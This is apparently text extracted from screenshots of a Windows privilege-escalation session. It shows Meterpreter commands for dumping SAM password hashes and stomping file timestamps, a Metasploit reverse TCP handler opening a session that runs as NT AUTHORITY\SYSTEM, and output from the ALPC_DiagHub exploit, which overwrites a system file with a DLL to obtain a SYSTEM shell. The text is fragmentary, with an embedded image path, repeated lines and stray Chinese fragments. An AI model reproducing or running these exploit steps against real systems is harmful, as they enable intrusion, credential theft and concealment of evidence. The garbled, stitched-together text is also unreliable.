 Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.10.235 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.125:4444
[*] Sending stage (206403 bytes) to 192.168.10.235
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
0d
洞分
Windows 10
x64 Dll1.dll re cmd.dll
命令提示符
[*] Restoring original license.rtf
C:\Users\demon>ALPC_DiagHub.x64.exe ALPC.dll 1.rtf
[*] Copying current C:\Windows\System32\license.rtf over to 1.rtf
[*] Setting C:\Windows\System32\license.rtf to RWX
[*] Copying ALPC.dll over C:\Windows\System32\license.rtf
[+] Loading DLL
[+] If everything has gone well, you should have a SYSTEM shell!
[*] Restoring original license.rtf
C:\Users\demon>